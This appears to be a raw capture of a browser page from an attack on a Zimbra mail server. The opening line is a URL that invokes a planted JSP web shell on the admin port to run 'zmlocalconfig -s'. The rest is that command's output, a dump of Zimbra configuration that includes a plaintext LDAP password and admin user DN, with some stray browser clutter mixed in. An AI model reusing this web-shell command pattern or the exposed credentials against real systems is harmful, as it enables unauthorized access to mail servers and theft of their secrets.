 ://192.168.49.138:8443/zimbraAdmin/test9708945.jsp?pwd=023&i=/opt/zimbra/bin/zmlocalconfig%20-s%20
坐高铁跨省面试被鸽 热搜
iMacros Mozilla Firefox toolbar unfiled
zimbra_ldap 1/3
zimbra_index_disable_perf_counters = false
zimbra_index_elasticsearch_url_base = http://localhost:9200/
zimbra_index_lucene_io_impl = nio
zimbra_index_lucene_max_buffered_docs = 200
zimbra_index_lucene_max_merge = 2147483647
zimbra_index_lucene_max_terms_per_query = 50000
zimbra_index_lucene_merge_factor = 10
zimbra_index_lucene_merge_policy = true
zimbra_index_lucene_min_merge = 1000
zimbra_index_lucene_ram_buffer_size_kb = 10240
zimbra_index_lucene_term_index_divisor = 1
zimbra_index_lucene_use_compound_file = true
zimbra_index_max_readers = 35
zimbra_index_max_transaction_bytes = 5000000
zimbra_index_max_transaction_items = 100
zimbra_index_max_writers = 100
zimbra_index_reader_cache_size = 20
zimbra_index_reader_cache_ttl = 300
zimbra_index_rfc822address_max_token_count = 512
zimbra_index_rfc822address_max_token_length = 256
zimbra_index_threads = 10
zimbra_index_wildcard_max_terms_expanded = 20000
zimbra_java_home = /opt/zimbra/common/lib/jvm/java
zimbra_jwt_cookie_size_limit = 4096
zimbra_ldap_password = RXbeZjTMw5
zimbra_ldap_user = zimbra
zimbra_ldap_userdn = uid=zimbra,cn=admins,cn=zimbra
zimbra_lmtp_max_line_length = 10240
zimbra_lmtp_validate_messages = true
zimbra_log4j_properties = ${zimbra_home}/conf/log4j.properties
zimbra_log_directory = ${zimbra_home}/log
zimbra_mail_service_port = 8080
zimbra_mailbox_active_cache = 500
zimbra_mailbox_change_checkpoint_frequency = 100
zimbra_mailbox_galsync_cache = 10000
zimbra_mailbox_groups = 100
zimbra_mailbox_inactive_cache = 30
zimbra_mailbox_lock_max_waiting_threads = 15
zimbra_mailbox_lock_readwrite = true
zimbra_mailbox_lock_timeout = 60
zimbra_mailbox_manager_hardref_cache = 2500
zimbra_minimize_resources = false
zimbra_mtareport_max_hosts = 50
zimbra_mtareport_max_
users = 50